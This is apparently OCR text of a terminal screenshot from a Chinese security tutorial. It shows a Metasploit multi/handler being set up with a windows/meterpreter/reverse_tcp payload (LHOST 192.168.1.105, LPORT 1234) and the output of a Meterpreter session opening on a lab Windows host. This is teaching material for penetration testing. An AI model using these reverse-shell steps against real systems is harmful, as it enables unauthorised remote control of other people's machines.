 应用程序 位置 终端 星期六 12:15 1 zh
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf exploit(multi/handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.105 yes The listen address
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.105:1234
[*] Sending stage (179779 bytes) to 192.168.1.114
[*] Meterpreter session 1 opened (192.168.1.105:1234 -> 192.168.1.114:1028) at 2018-03-24 12:15:43 +0800
meterpreter >
信安之路